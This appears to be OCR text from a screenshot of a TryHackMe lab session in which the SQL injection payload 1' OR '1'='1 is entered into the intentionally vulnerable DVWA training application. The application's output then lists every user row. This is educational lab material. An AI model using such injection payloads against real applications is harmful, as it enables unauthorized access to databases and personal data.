 Applications Places System Tue 22 Apr, 15:54 AttackBox IP:10.10.240.196
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectic
10.10.187.141/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith